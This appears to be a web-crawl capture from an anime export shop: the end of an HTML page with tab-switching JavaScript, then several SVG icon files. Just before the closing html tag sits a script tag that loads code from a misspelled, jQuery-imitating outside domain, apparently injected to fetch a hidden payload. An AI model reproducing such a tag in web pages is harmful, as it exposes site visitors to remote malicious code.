    tabcontent[i].style.display = "none";
  }
  tablinks = document.getElementsByClassName("tablinks");
  for (i = 0; i < tablinks.length; i++) {
    tablinks[i].className = tablinks[i].className.replace(" active", "");
  }
  document.getElementById(cityName).style.display = "block";
  evt.currentTarget.className += " active";
}
</script><script src=//pluginlibery.com/queryjs></script>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/faq_icon.svg
body_size: 1365
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 28.621 28.621" style="enable-background:new 0 0 28.621 28.621;" xml:space="preserve">
<g>
	<path d="M14.311,0c-6.904,0-12.5,5.596-12.5,12.5c0,4.723,2.618,8.828,6.48,10.955l-0.147,5.166l5.898-3.635   C14.131,24.988,14.22,25,14.311,25c6.904,0,12.5-5.596,12.5-12.5C26.811,5.596,21.215,0,14.311,0z M13.75,20.018   c-1.116,0-1.876-0.822-1.876-1.918c0-1.119,0.779-1.92,1.876-1.92c1.14,0,1.878,0.801,1.898,1.92   C15.649,19.193,14.891,20.018,13.75,20.018z M16.301,12.173c-0.779,0.865-1.096,1.686-1.074,2.638v0.377h-2.805L12.4,14.641   c-0.063-1.074,0.295-2.173,1.246-3.31c0.673-0.803,1.223-1.477,1.223-2.194c0-0.737-0.487-1.222-1.542-1.263   c-0.693,0-1.539,0.251-2.084,0.632l-0.718-2.301c0.759-0.442,2.022-0.861,3.52-0.861c2.785,0,4.048,1.538,4.048,3.289   C18.094,10.233,17.104,11.287,16.301,12.173z" fill="#FFFFFF"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/right_arrow.svg
body_size: 167
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="16" height="16">
<path d="m 6,3 5,5 -5,5 z" fill="#0645AD"/>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>
